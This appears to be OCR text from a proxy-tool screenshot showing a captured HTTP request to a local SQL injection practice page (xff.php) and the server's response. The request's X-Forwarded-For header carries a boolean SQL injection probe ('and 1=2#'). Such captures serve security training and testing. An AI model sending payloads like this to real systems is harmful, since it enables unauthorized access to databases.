 http://127.0.0.1/sqli/xff.php 的 GET 请求
前 下一步(Next) 操作(Action)
编辑后请求
美化(Pretty) 原始(Raw) 16进制(Hex) \n
INSPECTOR
1 GET /sqli/xff.php HTTP/1.1
2 Host: www.123.com
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 X-Forwarded-for: 11.22.33.44' and 1=2#
9 Content-Length: 1
10
11
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Sep 2021 14:56:50 GMT
3 Server: Apache/2.4.9 (Win64) OpenSSL/1.0.1g PHP/5.5.12
4 X-Powered-By: PHP/5.5.12
5 Content-Length: 8
6 Connection: close
7 Content-Type: text/html
8
9 : <br>
? 搜索(Search)... 没有匹配